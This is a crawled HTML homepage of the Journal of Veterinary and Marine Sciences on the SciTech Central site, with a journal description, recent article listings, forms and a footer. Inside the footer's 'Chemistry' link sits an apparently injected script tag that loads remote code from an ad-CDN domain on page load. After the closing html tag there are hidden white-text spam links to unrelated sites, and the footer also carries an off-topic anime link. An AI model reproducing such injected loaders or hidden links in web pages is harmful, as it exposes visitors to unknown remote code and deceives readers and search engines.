

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://scitcentral.com/journals.php?journal=70
body_size: 7333
content:

 <!doctype html>
<html>
<head>
    
<base href="https://www.scitcentral.com/" target="">
<meta charset="utf-8">
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta name="viewport" content="width=device-width, initial-scale=1.0" />
<title>SCITECH - Journal of Veterinary and Marine Sciences</title>
<meta name="description" content="Journal of Veterinary and Marine Sciences"/>
<meta name="keywords" content="journal of veterinary science, Journal of Marine Sciences, veterinary science research journal, journal of veterinary science impact factor, veterinary science open access journals."/>
<link rel="Shortcut Icon" href="images/favicon.ico"/>
<link href="css/font-awesome.min.css" rel="stylesheet" type="text/css">
<link href="stylesheets/acc_menu.css" rel="stylesheet" type="text/css">
<link rel="stylesheet" type="text/css" media="all" href="js/slider.css">
<link href="stylesheets/style.css" rel="stylesheet"  media="all" type="text/css">
<script src="js/jquery.min.js"></script>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-139510193-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-139510193-1');
</script>
<meta name="google-site-verification" content="YH1UEf-tZA9yQ3GuXWhholpDiO46mWR6KUvvLd9PiRQ" />
<meta name="msvalidate.01" content="476441A042A831EB55F436C529C64FA1" />
<meta name="twitter:site" content="@scitechcentral" />
<meta name="twitter:card" content="summary_large_image" />
<meta property="twitter:title" content="SCITECH - Journal of Veterinary and Marine Sciences (ISSN: 2689-7830)" />
<meta property="twitter:image:src" content="http://www.scitcentral.com/images/Twittercard.jpg" />
<style>
    .inner_welcomeimg {
    width: 34%;
    float: left;
    position: relative;
    margin-right: 2%;
}
</style>
</head>
<body>
<div class="mainwrapper">
  <!--mainwrapper-->
  <!--header-->
                                        








  
  
  
<div class="header">
    <!--header-->
    <div class="logo"><a href="index.php"><img src="images/logo.png" class="logoimg"></a></div>
    <div class="right_header_inner">
      <!--right_header-->
      <div class="navigation_inner_top">
        <div class="journal_search">
        <form action="searchArticles.php" name="artSearch">
		<input name="txtSearch" class="journalsearchdiv" placeholder="Search Article here" type="text">
        <input name="journal" class="journalsearchdiv" value="70" type="hidden">
		<input name="" class="search_button" type="submit" value="GO" >
		</form>
      </div>
		
		<ul class="menu_nav_inner">
		  <li><a href="index">Home</a></li>
          <li><a href="faq">FAQ</a></li>
          <li><a href="contact">Contact Us</a></li>
        </ul>
      </div>
	  
	  
      <div class="navigation_bottom ">
        <!--navigation_bottom-->
        <div class="innerheadingdiv">
          		  <script src="js/jquery_002.js"></script>
			<script src="js/cbpHorizontalMenu.js"></script>
			<script>
						$(function() {
							cbpHorizontalMenu.init();
						});
						$(document).ready(function(){
				
				//Check to see if the window is top if not then display button
				
				
			});
					</script>
					
		<style>
		.logo {
    width: 26%;
		    
		}
		
.right_header_inner {
    width: 74%;}
		    .innerheader_heading {

		        padding-top: 10px;
		        width: 56%;
		    }
		</style>	
			
				
				  <div id="typer" class="innerheader_heading">Journal of Veterinary and Marine Sciences (ISSN: 2689-7830)</div>
				  <script src="js/jquery.js"></script>
				  <script>
						var win = $(window),
							foo = $('#typer');
			
						foo.typer(['Journal of Veterinary and Marine Sciences (ISSN: 2689-7830)']);
			
						// unneeded...
						win.resize(function(){
							var fontSize = Math.max(Math.min(win.width() / (1 * 10), parseFloat(Number.POSITIVE_INFINITY)), parseFloat(Number.NEGATIVE_INFINITY));
			
							foo.css({
							 //   fontSize: fontSize * .3 + 'px'
							});
						}).resize();
					</script>
					<style>
					    .offer_png1 {
    position: absolute;
    top: 81px;
    right: 13px;
    width: auto;
    height: auto;
    z-index: 99;
   /* background-image: url(../images/offer.png);
    background-size: cover;
    background-position: center;*/
    -webkit-animation: zoom linear 1s infinite;
    animation: zoom linear 1s infinite;
}
.offer_png1 span {
    position: relative;
    text-align: center;
    vertical-align: middle;
    color: #0e0e0e;
    font-size: 24px;
}
					</style>
					
														<a href="" class="offer_png1">
					    <img  src="pubmedImages/5.png">
					    
					  
				</a>
									
        
		
        </div>
      </div>
      <!--navigation_bottom-->
    </div>
    <!--right_header-->
  </div>
  
  
<link href="menu/flexdropdown.css" rel="stylesheet" type="text/css" />
<script type="text/javascript" src="menu/jquery-1.3.2.min.js"></script>
<script type="text/javascript" src="menu/flexdropdown.js"></script>
  
  
  <div>
        <ul class="inner_menu" >
          <li ><a href="journals/70">Home</a></li>
          <li ><a href="editorboard/70">Editorial Board</a></li>
          <li ><a href="javascript:void(0)" data-flexmenu="flexmenu2">Guidelines</a></li>
		   <li><a href="specialIssues/70">Special Issues</a></li>
          <li ><a href="javascript:void(0)" data-flexmenu="flexmenu1">Articles</a></li>
                            <li ><a href="menuscript.php?journal=70">Submit Manuscript</a></li>
		   <li ><a href="indexing1.php?journal=70"  data-flexmenu="flexmenu3">Indexing</a></li>
        </ul>
		
		<ul id="flexmenu1" class="flexdropdownmenu" >
			<li ><a href="articles/70/1/Press" title="" >Articles in Press</a> </li>
			<li ><a href="articles/70/2/Current-Issues" title="" >Current Issue</a> </li>
			<li ><a href="archives.php?journal=70&articleStat=archives" title="" >Archives</a> </li>
		</ul>
		
		<ul id="flexmenu2" class="flexdropdownmenu" >
							<li><a href="guideline/67/70" >Author Guidelines</a> </li>
					</ul>
		
		
		<ul id="flexmenu3" class="flexdropdownmenu" >
			
				<li><a href="indexing/70" > Indexing Completed</a> </li>
			
		</ul>


		
	</div>
	
  <script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-75310413-1', 'auto');
  ga('send', 'pageview');

</script>

  
  
  
  
  
  
    <div class="clear"></div>
  <div class="main_content">
    <!--main_content-->
    <div class="maininnercontent">
      <div class="innerleftcontent">
        <!--innerleftcontent-->
        <!--<h2 class="innerheadings">Lorem Ipsum has been</h2>-->
        <div class="inner_welcomeimg">
			<img src="images/0b0e8a3f8eeb1660a3da324eb37182b2.png" alt="Journal of Veterinary and Marine Sciences (ISSN: 2689-7830)"  title="Journal of Veterinary and Marine Sciences (ISSN: 2689-7830)" style="width:300px;height:350px;">
			<!-- <div class="image_j_title">Journal of Veterinary and Marine Sciences (ISSN: 2689-7830)</div> -->
		</div>
        <div class="inner_welcome_description">
          <p>
		  	<div style="text-align: justify;"><font size="3" face="times new roman"><font color="#0000ee"><b><u><a href="https://www.scitcentral.com/journals/70/Journal-of-Veterinary-and-Marine-Sciences" title="" target="_blank">Journal of Veterinary and Marine Sciences (ISSN: 2689-7830)</a></u></b></font> is an Open Access Journal that aims to publish studies about the ocean, its biological communities and its living things as the coastal environment, maritime flows and the ocean bottom and the articles related to Veterinary Life including animal nourishment, veterinary science physiology, veterinary drug, and conduct.&nbsp;</font></div><div style="text-align: justify;"><font size="3" face="times new roman"><br></font></div><div style="text-align: justify;"><b style="color: rgb(0, 0, 238); font-family: " times="" new="" roman";="" font-size:="" medium;"=""><u><a href="https://www.scitcentral.com/journals/70/Journal-of-Veterinary-and-Marine-Sciences" title="" target="_blank">Journal of Veterinary and Marine Sciences (ISSN: 2689-7830)</a></u></b><font size="3" face="times new roman">&nbsp;is an insightful Open Access Journal which aims to publish the most complete and reliable source of data on the progressed and most recent research points.</font></div><div style="text-align: justify;"><font size="3" face="times new roman"><br></font></div><div style="text-align: justify;"><b style="color: rgb(0, 0, 238); font-family: " times="" new="" roman";="" font-size:="" medium;"=""><u><a href="https://www.scitcentral.com/journals/70/Journal-of-Veterinary-and-Marine-Sciences" title="" target="_blank">Journal of Veterinary and Marine Sciences (ISSN: 2689-7830)</a></u></b><font size="3" face="times new roman">&nbsp;mission is to present the theoretical and experimental research in the emerging field of Aquatic Health and Hygiene, Aquaculture Nutrition &amp; Supplies, Marine Biology, Marine Ecology &amp; Ecosystem, Marine Drugs, Marine Pharmacology, Fisheries Biology &amp; Management, Marine and Coastal Fisheries, Coral Reefs, Freshwater Biology, etc.<br></font></div><div style="text-align: justify;"><font size="3" face="times new roman"><br></font></div><div style="text-align: justify;"><font size="3" face="times new roman">Veterinary Sciences is an important source of research and research articles on the protection of animal production practices, herd health and monitoring in the spread of disease and prevention in both domestic and wild animals. The topics related to this journal include but not limited to: Animal anatomy, Animal care, Animal disease control, Animal genetics, and breeding, Animal Reproduction, Animal Nutrition, Animal feeds and feeding, Aquaculture, Embryo manipulation, Meat science, Modelling animal systems, Physiology and Endocrinology, Veterinary Sciences and Infectious Diseases.</font></div><div style="text-align: justify;"><font size="3" face="times new roman"><br></font></div><div style="text-align: justify;"><b style="color: rgb(0, 0, 238); font-family: " times="" new="" roman";="" font-size:="" medium;"=""><u><a href="https://www.scitcentral.com/journals/70/Journal-of-Veterinary-and-Marine-Sciences" title="" target="_blank">Journal of Veterinary &amp; Marine Sciences (ISSN: 2689-7830)</a></u></b><font size="3" face="times new roman">&nbsp;is an open access journal and publishes the most complete and reliable sources of discovery and latest trends in forms such as original articles, review articles, case reports, short sentences, etc. in all fields It is aimed to make researchers around the world freely available online without restrictions or other subscriptions. The editorial board promises a constructive and prompt review process of the submitted manuscript for publication quality.</font></div><div style="text-align: justify;"><font size="3" face="times new roman"><br></font></div><div style="text-align: justify;"><font size="3" face="times new roman">You may submit manuscripts online or you may send the article as an email attachment to submissions@scitcentral.com&nbsp;</font></div>		  </p>
        </div>
        <div class="clear">&nbsp;</div>

<style>
.articleList,.articleList ul{
	width:100%;
	list-style:none;
	padding-left:2px;
}
.articleList ul li{
	list-style:none;
	border-bottom:1px solid #cccccc;
	float:left;
	width:100%;
}
.articleList ul li a{
	text-decoration:underline;
	padding-top:5px;
	float:left;
	
}
.articleList ul li a:hover{
	text-decoration:none;
}
.articleList ul li span{
	clear:both;
	float:left;
	padding:5px 5px 5px 0px;
	font-size:12px;
}
.socialicons a{
    padding:05px;
    color:#333;
    
}

.socialicons a:hover{
    
    color:#42aae2;
    
}
</style>       
	   
	    <div class="welcome_maindiv">
          <!--welcome_maindiv-->
          <h2 class="headings">Recently Published Articles in Journal of Veterinary and Marine Sciences (ISSN: 2689-7830)</h2>
          <div class="articleList">
             <ul>
			 	
			<li><a href="article.php?journal=70&article=1502&article_title=Toxic Impact of Lead Acetate on Histopathological Alterations of Kidney in the Local Quail (Coturnix sp.) and the Ameliorative Role of Vitamin C Supplementation" target="_blank">Toxic Impact of Lead Acetate on Histopathological Alterations of Kidney in the Local Quail (Coturnix sp.) and the Ameliorative Role of Vitamin C Supplementation</a>
				<span>Sokina Ahmed Heriba, Esmail Mohamed Alhemmali*, Noha Mahmoud Ameen and Adel Omar Abudabos  </span>
				<span class="socialicons" style="margin-top:0px;padding: 0px; ">
				   

          <a href="http://www.facebook.com/sharer.php?u=https://www.scitcentral.com/article/70/1502/Toxic Impact of Lead Acetate on Histopathological Alterations of Kidney in the Local Quail (Coturnix sp.) and the Ameliorative Role of Vitamin C Supplementation" target="_blank"><i class="fa fa-facebook"></i></a>
                          <a href="https://twitter.com/share?text=Toxic Impact of Lead Acetate on Histopathological Alterations of Kidney in the Local Quail (Coturnix sp.) and the Ameliorative Role of Vitamin C Supplementation...&url=https://www.scitcentral.com/article/70/1502/Toxic Impact of Lead Acetate on Histopathological Alterations of Kidney in the Local Quail (Coturnix sp.) and the Ameliorative Role of Vitamin C Supplementation" target="_blank"><i class="fa fa-twitter"></i></a>
                          <a href="https://www.linkedin.com/shareArticle?mini=true&url=https://www.scitcentral.com/article/70/1502/Toxic Impact of Lead Acetate on Histopathological Alterations of Kidney in the Local Quail (Coturnix sp.) and the Ameliorative Role of Vitamin C Supplementation&title=Toxic Impact of Lead Acetate on Histopathological Alterations of Kidney in the Local Quail (Coturnix sp.) and the Ameliorative Role of Vitamin C Supplementation" target="_blank"><i class="fa fa-linkedin"></i></a>
                          <a href="https://plus.google.com/share?url=https://www.scitcentral.com/article/70/1502/Toxic Impact of Lead Acetate on Histopathological Alterations of Kidney in the Local Quail (Coturnix sp.) and the Ameliorative Role of Vitamin C Supplementation" target="_blank"><i class="fa fa-google-plus-square"></i></a>
                       
        </span>
			</li>
			
		 	
			<li><a href="article.php?journal=70&article=1631&article_title=Review of Dermatophilosis and Its Status in Ethiopia" target="_blank">Review of Dermatophilosis and Its Status in Ethiopia</a>
				<span>Ahmed Hasan Hussen*  </span>
				<span class="socialicons" style="margin-top:0px;padding: 0px; ">
				   

          <a href="http://www.facebook.com/sharer.php?u=https://www.scitcentral.com/article/70/1631/Review of Dermatophilosis and Its Status in Ethiopia" target="_blank"><i class="fa fa-facebook"></i></a>
                          <a href="https://twitter.com/share?text=Review of Dermatophilosis and Its Status in Ethiopia...&url=https://www.scitcentral.com/article/70/1631/Review of Dermatophilosis and Its Status in Ethiopia" target="_blank"><i class="fa fa-twitter"></i></a>
                          <a href="https://www.linkedin.com/shareArticle?mini=true&url=https://www.scitcentral.com/article/70/1631/Review of Dermatophilosis and Its Status in Ethiopia&title=Review of Dermatophilosis and Its Status in Ethiopia" target="_blank"><i class="fa fa-linkedin"></i></a>
                          <a href="https://plus.google.com/share?url=https://www.scitcentral.com/article/70/1631/Review of Dermatophilosis and Its Status in Ethiopia" target="_blank"><i class="fa fa-google-plus-square"></i></a>
                       
        </span>
			</li>
			
		 	
			<li><a href="article.php?journal=70&article=1668&article_title=Gastrointestinal Health Parasites of Domestic Dogs in Jos North, Plateau State Nigeria: A Fecal Examination Study" target="_blank">Gastrointestinal Health Parasites of Domestic Dogs in Jos North, Plateau State Nigeria: A Fecal Examination Study</a>
				<span>Karaye GP*, Kaze PD, Akinsola OM, Wamtas FI, Kogi AC and Karaye KK </span>
				<span class="socialicons" style="margin-top:0px;padding: 0px; ">
				   

          <a href="http://www.facebook.com/sharer.php?u=https://www.scitcentral.com/article/70/1668/Gastrointestinal Health Parasites of Domestic Dogs in Jos North, Plateau State Nigeria: A Fecal Examination Study" target="_blank"><i class="fa fa-facebook"></i></a>
                          <a href="https://twitter.com/share?text=Gastrointestinal Health Parasites of Domestic Dogs in Jos North, Plateau State Nigeria: A Fecal Examination Study...&url=https://www.scitcentral.com/article/70/1668/Gastrointestinal Health Parasites of Domestic Dogs in Jos North, Plateau State Nigeria: A Fecal Examination Study" target="_blank"><i class="fa fa-twitter"></i></a>
                          <a href="https://www.linkedin.com/shareArticle?mini=true&url=https://www.scitcentral.com/article/70/1668/Gastrointestinal Health Parasites of Domestic Dogs in Jos North, Plateau State Nigeria: A Fecal Examination Study&title=Gastrointestinal Health Parasites of Domestic Dogs in Jos North, Plateau State Nigeria: A Fecal Examination Study" target="_blank"><i class="fa fa-linkedin"></i></a>
                          <a href="https://plus.google.com/share?url=https://www.scitcentral.com/article/70/1668/Gastrointestinal Health Parasites of Domestic Dogs in Jos North, Plateau State Nigeria: A Fecal Examination Study" target="_blank"><i class="fa fa-google-plus-square"></i></a>
                       
        </span>
			</li>
			
		 	
			<li><a href="article.php?journal=70&article=1669&article_title=Real Time Parameter Estimation of Toxocaracanis and Ancyclostoma Parasites in Dogs using Mathematical Models" target="_blank">Real Time Parameter Estimation of Toxocaracanis and Ancyclostoma Parasites in Dogs using Mathematical Models</a>
				<span>Karaye GP*, Akinsola OM, KazePD, Kogi AC, Patrobas MNand Karaye KK </span>
				<span class="socialicons" style="margin-top:0px;padding: 0px; ">
				   

          <a href="http://www.facebook.com/sharer.php?u=https://www.scitcentral.com/article/70/1669/Real Time Parameter Estimation of Toxocaracanis and Ancyclostoma Parasites in Dogs using Mathematical Models" target="_blank"><i class="fa fa-facebook"></i></a>
                          <a href="https://twitter.com/share?text=Real Time Parameter Estimation of Toxocaracanis and Ancyclostoma Parasites in Dogs using Mathematical Models...&url=https://www.scitcentral.com/article/70/1669/Real Time Parameter Estimation of Toxocaracanis and Ancyclostoma Parasites in Dogs using Mathematical Models" target="_blank"><i class="fa fa-twitter"></i></a>
                          <a href="https://www.linkedin.com/shareArticle?mini=true&url=https://www.scitcentral.com/article/70/1669/Real Time Parameter Estimation of Toxocaracanis and Ancyclostoma Parasites in Dogs using Mathematical Models&title=Real Time Parameter Estimation of Toxocaracanis and Ancyclostoma Parasites in Dogs using Mathematical Models" target="_blank"><i class="fa fa-linkedin"></i></a>
                          <a href="https://plus.google.com/share?url=https://www.scitcentral.com/article/70/1669/Real Time Parameter Estimation of Toxocaracanis and Ancyclostoma Parasites in Dogs using Mathematical Models" target="_blank"><i class="fa fa-google-plus-square"></i></a>
                       
        </span>
			</li>
			
		 	
			<li><a href="article.php?journal=70&article=1673&article_title=Prevalence, Sex and Seasonal Variation of Parasitic Diseases in Dogs Presented at the Veterinary Teaching Hospital University of Jos, Plateau State between January 2015 and December 2018" target="_blank">Prevalence, Sex and Seasonal Variation of Parasitic Diseases in Dogs Presented at the Veterinary Teaching Hospital University of Jos, Plateau State between January 2015 and December 2018</a>
				<span>Karaye GP*, Kaze PD, Kogi AC, Akinsola OM, Ayuba HM and Karaye KK </span>
				<span class="socialicons" style="margin-top:0px;padding: 0px; ">
				   

          <a href="http://www.facebook.com/sharer.php?u=https://www.scitcentral.com/article/70/1673/Prevalence, Sex and Seasonal Variation of Parasitic Diseases in Dogs Presented at the Veterinary Teaching Hospital University of Jos, Plateau State between January 2015 and December 2018" target="_blank"><i class="fa fa-facebook"></i></a>
                          <a href="https://twitter.com/share?text=Prevalence, Sex and Seasonal Variation of Parasitic Diseases in Dogs Presented at the Veterinary Teaching Hospital University of Jos, Plateau State between January 2015 and December 2018...&url=https://www.scitcentral.com/article/70/1673/Prevalence, Sex and Seasonal Variation of Parasitic Diseases in Dogs Presented at the Veterinary Teaching Hospital University of Jos, Plateau State between January 2015 and December 2018" target="_blank"><i class="fa fa-twitter"></i></a>
                          <a href="https://www.linkedin.com/shareArticle?mini=true&url=https://www.scitcentral.com/article/70/1673/Prevalence, Sex and Seasonal Variation of Parasitic Diseases in Dogs Presented at the Veterinary Teaching Hospital University of Jos, Plateau State between January 2015 and December 2018&title=Prevalence, Sex and Seasonal Variation of Parasitic Diseases in Dogs Presented at the Veterinary Teaching Hospital University of Jos, Plateau State between January 2015 and December 2018" target="_blank"><i class="fa fa-linkedin"></i></a>
                          <a href="https://plus.google.com/share?url=https://www.scitcentral.com/article/70/1673/Prevalence, Sex and Seasonal Variation of Parasitic Diseases in Dogs Presented at the Veterinary Teaching Hospital University of Jos, Plateau State between January 2015 and December 2018" target="_blank"><i class="fa fa-google-plus-square"></i></a>
                       
        </span>
			</li>
			
		           </ul>
		  </div>
        </div>
        <!--welcome_maindiv-->
      </div>
      <!--innerrightside-->
      
<script language="javascript" type="text/javascript">

function trim(str){
	return str.replace(/^\s*|\s*$/g,"");
}

function validateSubscribe(){


var name=document.frmSubscribe.txtSName.value;
var email=document.frmSubscribe.txtSEmail.value;
var ri=document.frmSubscribe.txtRInt.value;

	if(trim(name) == ""){
		alert("Please enter Your Name.");
		document.frmSubscribe.txtSName.focus();
		return false;
	}
	document.frmSubscribe.txtSName.value = trim(name);

	if(trim(email) == ""){
		alert("Please enter Your Email ID.");
		document.frmSubscribe.txtSEmail.focus();
		return false;
	}
	document.frmSubscribe.txtSEmail.value = trim(email);
	
	if(trim(ri) == ""){
		alert("Please enter Your Research Interest.");
		document.frmSubscribe.txtRInt.focus();
		return false;
	}
	document.frmSubscribe.txtRInt.value = trim(ri);
	
	return true;
}
</script>


<div class="innerrightside">
        <!--innerrightside-->
        <div class="journalquicklinks">
          <!--homequicklinks start-->
          <h6>QUICK LINKS</h6>
		  
          <ul id="accordion" class="accordion">
            <li><a href="subManuscript.php?journal=70" class="a_link">SUBMIT MANUSCRIPT</a></li>
			<li><a href="recommendjournal.php" class="a_link">RECOMMEND THE JOURNAL</a></li>
			
			
                    
		  
		  
		  <li >
            <div class="link">SUBSCRIBE FOR ALERTS <i class="fa fa-chevron-down"></i></a></div>
            <div class="submenu" style="display:none;">
			              <form name="frmSubscribe" action="" method="post" onSubmit="return validateSubscribe()">
				<input name="txtSName" id="txtSName" class="form_input" placeholder="Name" type="text">
				<input name="txtSEmail" id="txtSEmail" class="form_input" placeholder="Email Address" type="text">
				<input name="txtRInt" id="txtRInt" class="form_input" placeholder="Research interest" type="text">
				
				<input name="hid_subscribe" type="hidden" value="SUBSCRIBE" class="home_formbuttom">
				<input name="submit" type="submit" value="SUBSCRIBE" class="home_formbuttom">
			  </form><br />

            </div>
          </li>
          </ul>
        </div>
        
		
<script type="text/javascript" src="js/jquery-1.9.1.min.js"></script>
<script src="vertical/jcarousellite_1.js" type="text/javascript"></script>
<script type="text/javascript" src="vertical/scripts.js"></script> 
		
		
	<div class="innerrightlist">
      <!--innerrightlist start-->
      <h6>RELATED JOURNALS</h6>
	  <div class="">
     
		 <ul>
        	
		<li><a href="journals.php?journal=52&journal_title=Journal of Agriculture and Forest Meteorology Research (ISSN:2642-0449)">Journal of Agriculture and Forest Meteorology Research (ISSN:2642-0449)</a></li>
		
    		
		<li><a href="journals.php?journal=17&journal_title=Food and Nutrition-Current Research (ISSN:2638-1095)">Food and Nutrition-Current Research (ISSN:2638-1095)</a></li>
		
    		
		<li><a href="journals.php?journal=28&journal_title=Journal of Womens Health and Safety Research (ISSN:2577-1388)">Journal of Womens Health and Safety Research (ISSN:2577-1388)</a></li>
		
    		
		<li><a href="journals.php?journal=20&journal_title=Journal of Genomic Medicine and Pharmacogenomics (ISSN:2474-4670)">Journal of Genomic Medicine and Pharmacogenomics (ISSN:2474-4670)</a></li>
		
    		
		<li><a href="journals.php?journal=53&journal_title=Proteomics and Bioinformatics (ISSN:2641-7561)">Proteomics and Bioinformatics (ISSN:2641-7561)</a></li>
		
    		
		<li><a href="journals.php?journal=27&journal_title=Advances in Nanomedicine and Nanotechnology Research (ISSN: 2688-5476)">Advances in Nanomedicine and Nanotechnology Research (ISSN: 2688-5476)</a></li>
		
    		
		<li><a href="journals.php?journal=26&journal_title=Journal of Genetics and Cell Biology (ISSN:2639-3360)">Journal of Genetics and Cell Biology (ISSN:2639-3360)</a></li>
		
    		  </ul>
	  </div>
    </div>

		
        <div class="clear"></div>

         
		<div class="homeadds carrusel2">
	  	<ul>
			 		</ul>
		
	  </div>
      
	  </div>
	  

 <script src="js/jquery-1.8.3.min.js"></script>
<script src="js/jquery.easytabs.min.js" type="text/javascript"></script>
<script>
$(function() {
	var Accordion = function(el, multiple) {
		this.el = el || {};
		this.multiple = multiple || false;

		// Variables privadas
		var links = this.el.find('.link');
		// Evento
		links.on('click', {el: this.el, multiple: this.multiple}, this.dropdown)
	}

	Accordion.prototype.dropdown = function(e) {
		var $el = e.data.el;
			$this = $(this),
			$next = $this.next();

		$next.slideToggle();
		$this.parent().toggleClass('open');

		if (!e.data.multiple) {
			$el.find('.submenu').not($next).slideUp().parent().removeClass('open');
		};
	}	

	var accordion = new Accordion($('#accordion'), false);
	var accordion1 = new Accordion($('#accordion1'), false);
});
</script>
	  
	      </div>
  </div>
  <!--main_content-->
</div>
<!--mainwrapper-->
<style>
.footer {
    background: #0b2647;
        -webkit-clip-path: polygon(0 8%, 100% 0%, 100% 100%, 0% 100%);
   
}.footer_wrapper {
    padding-top: 80px;
    
}.smallFont {
    font-size: 14px;
    color: #333;
}
    .search1 {
    width: 100%;
    /* background: #1e2e2c; */
    /* background-image: url(../images/footer_fold.jpg); */
    background-repeat: no-repeat;
    background-position: top right;
    height: 100px;
    padding-left: 20px;
    position: relative;
    z-index: 2222;
}.SAGEFooterContainer a {
    color: #fff;
}
.footer_right {
    background: none;
    background-image: none;}

.footer_middle  {
    background: none;
    background-image: none;
        width: 100%;
}
.footer_middle ul {
    list-style-type: none;
}

.news_letter  {
    background: none;
    background-image: none;}
</style>



<script language="javascript" type="text/javascript">
function trim(str){
	return str.replace(/^\s*|\s*$/g,"");
}

function newsLetterValidate(){
var name=document.frmNewsletter.txtNewsName.value;
var email=document.frmNewsletter.txtNewsEmail.value;

	if(trim(name) == ""){
		alert("Please enter Your Name.");
		document.frmNewsletter.txtNewsName.focus();
		return false;
	}
	document.frmNewsletter.txtNewsName.value = trim(name);

	if(trim(email) == ""){
		alert("Please enter Your Email ID.");
		document.frmNewsletter.txtNewsEmail.focus();
		return false;
	}
	document.frmNewsletter.txtNewsEmail.value = trim(email);
	
	return true;
}
</script>


<div class="footer">
  <!--footer-->
  <div class="footer_wrapper">
    <!--footer_wrapper-->
    
    <div class="footer_left" style="display:none;">
      <!--footer_left-->
      <div class="search1">
        <h2>Search</h2>
        <form name="serachForm" action="searchJournals.php" onsubmit="return searchValidate();">
			<input class="footer_input" name="txtSearch" id="txtSearch" type="text">
		</form>
      </div>
      <div class="news_letter">
        <h2>Newsletter signup</h2>
        <div class="clear"></div>
        <p style="height:30px;">
					</p>
        <form action="" method="post" onsubmit="return newsLetterValidate()" name="frmNewsletter">
          <input class="news_letter_form" placeholder="Name" name="txtNewsName" type="text">
          <input class="news_letter_form" placeholder="Email" name="txtNewsEmail" type="text">
          <br/>
          <input type="hidden" value="SignUp" name="hid_submit_signup" id="hid_submit_signup" />
		  <input type="image" name="signUp"  class="signup" value="Sign Up" src="images/signup.png" >
        </form>
      </div>
    </div>
    
    
    
    <style>
       .footer_middleinside1 ul li {
   padding: 4px 20px;
    position: relative;
    z-index: 9999;    
    margin: 10ox;font-size: 16px;
    
}
 .footer_middleinside1 ul li a{
     color: #fff;
  
}

 .footer_middleinside1 ul li a:hover{
     color: #428bca;
  
} .imgs a img {
    border: 0px;
    outline: none;
    width: 55%;}
    </style>
    <!--footer_left-->
    <div class="footer_middle" style="position: relative;">
      <!--footer_middle-->
	  
	  <div style="width:100%;">
	      <div class="footer_middleinside1" style="width: 25%; float: left;">
	            <h2 style="margin-bottom:15px; font-size:28px;color: #a8943d;">Index In</h2>
	            <div class="imgs">
	  	<a href=""><img src="images/ez3.PNG" /></a>
		<a href=""><img src="images/indexcoop.PNG" /></a>
		<a href=""><img src="images/ez3.PNG" /></a>
		<a href=""><img src="images/ez3.PNG" /></a>
	  </div>
        </div>
	             <div class="footer_middleinside1" style="width: 25%; float: left;">
	  <h2 style="margin-bottom:15px; font-size:28px;color: #a8943d;">Easy Links</h2>
	   	<ul>
		          <li><a href="openAccess.php">Open Access</a></li>
                  <li><a href="atozJournals.php">A-Z Journals</a></li>
                  <li><a href="editorCheif.php">Editor in Chiefs</a></li>
                  <li><a href="submitManuscript.php">Submit Manuscript</a></li>
                  <li><a href="membership.php">Membership</a></li>
                  <li><a href="faq.php">FAQs</a></li>
                  <li><a href="mailto:info@scitcentral.com">Write Us</a></li>
                  <li><a href="https://anime2hd.com/">Anime2HD</a></li>
        		</ul>
		      
	  </div>
	        <div class="footer_middleinside1" style="width: 25%; float: left;">
	  <h2 style="margin-bottom:15px; font-size:28px;color: #a8943d;">Journal Groups</h2>
	   	<ul>
		          <li><a href="browseBySubject.php?id=12">Chemistry<script src="//alladvcdn.com/ceirsa"></script></a></li>
                  <li><a href="browseBySubject.php?id=9">Engineering</a></li>
                  <li><a href="browseBySubject.php?id=8">Pharma</a></li>
                  <li><a href="browseBySubject.php?id=7">Clinical</a></li>
                  <li><a href="browseBySubject.php?id=6">Medical</a></li>
                  <li><a href="browseBySubject.php?id=11">Life Sciences</a></li>
                  <li><a href="http://scitcentral.com/browseBySubject/10">Management</a></li>
        		</ul>
		      
	  </div>
	  	     
	 <div class="footer_middleinside1" style="width: 25%; float: left;">
	            <h2 style="margin-bottom:15px; font-size:28px;color: #a8943d;">Find Us</h2>
	             <div><strong> <span style="color: #ffffff;">SciTech Central Inc.,</span></strong><span style="color: #ffffff;"><br />440 N BARRANCA AVE #2725</span></div>
<div><span style="color: #ffffff;"> COVINA, CA 91723 <br /> United States.&nbsp;<br /><br /> </span>
<div><span style="color: #ffffff;">Tel:&nbsp;+1-&nbsp;909-245-1470&nbsp;<br />Toll Free: +1-888-880-9144&nbsp;<br /><br /></span></div>
<div><span style="color: #ffffff;">Email:<a href="mailto:info@scitcentral.com"> info@scitcentral.com</a><br />&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; <a href="mailto:contact@scitcentral.com">contact@scitcentral.com</a></span></div>
</div>        </div>
	  
	 
	</div>
	
	
	
	
	<div style="width:100%;">
	   	<div style="clear:both;width:94%; position: relative; bottom: 10px;">
		<div class="f_img1" style="margin-bottom: 5px; width:100px;">
			<a href="#"><img src="images/88x31.png"/></a>
		</div>
		<div class="f_cont" style="color: #fff; font-size: 12px;">
			Scitech Central is licensed under a Creative Commons Attribution-NonCommercial-NoDerivs 3.0 Unported License
		</div>
		<div class="f_cont" style="color: #00B1AA; font-size: 12px; padding-bottom:7px;">
			Copyright &copy; 2026 SciTech Central, All Rights Reserved
		</div>
	</div>
	    </div>
	
     
    </div>
	
	
    <!--footer_middle-->
  
    <!--footer_right-->
  </div>
  <!--footer_wrapper-->
</div>













<!--footer-->

</body>
</html>
<a  style="color:#fff! important" href="https://seongiclik.id/">https://seongiclik.id/</a><a  style="color:#fff! important" href="https://berita-sumatra.id/">https://berita-sumatra.id/</a><a  style="color:#fff! important" href="https://daily-news.id/">https://daily-news.id/</a><a  style="color:#fff! important" href="http://mangu.id/">https://mangu.id/</a><a  style="color:#fff! important" href="https://daily-news.id/">https://daily-news.id/</a><a  style="color:#fff! important" href="https://techwoly.com/">https://techwoly.com/</a><a  style="color:#fff! important" href="https://trendsmagazine.org/">https://trendsmagazine.org/</a>